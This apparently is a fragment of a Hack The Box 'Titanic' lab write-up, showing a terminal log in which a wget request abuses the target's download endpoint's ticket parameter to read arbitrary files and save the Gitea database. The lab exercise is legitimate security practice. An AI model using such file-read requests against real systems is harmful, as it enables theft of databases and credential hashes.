 ┌──(kali㉿kali)-[~/Documents/htb/titanic] └─$ wget http://titanic.htb/download?ticket=/home/developer/gitea/data/gitea/gitea.db -O gitea.db --2025-05-25 20:19:07-- http://titanic.htb/download?ticket=/home/developer/gitea/data/gitea/gitea.db Resolving titanic.htb (titanic.htb)... 10.10.11.55 Connecting to titanic.htb (titanic.htb)|10.10.11.55|:80... connected. HTTP request sent, awaiting response... 200 OK Length: 2084864 (2.0M) [application/octet-stream] Saving to: ‘gitea.db’ gitea.db 100%[========================================================================================================================================>] 1.99M 429KB/s in 7.6s 2025-05-25 20:19:15 (268 KB/s) - ‘gitea.db’ saved [2084864/2084864]